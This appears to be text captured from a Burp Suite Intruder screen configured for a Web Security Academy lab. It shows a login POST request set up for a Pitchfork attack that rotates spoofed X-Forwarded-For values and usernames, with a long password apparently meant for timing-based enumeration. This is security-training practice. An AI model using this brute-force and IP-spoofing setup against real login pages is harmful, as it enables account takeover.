 1 × 4 × 5 × +
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Pitchfork
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: 0adc00530353a244c587a117006900cf.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0adc00530353a244c587a117006900cf.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0adc00530353a244c587a117006900cf.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Forwarded-For: §3§
22 Connection: close
23
24 username=§wiener§&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter
Search... 0 matches Clear
2 payload positions Length: 1114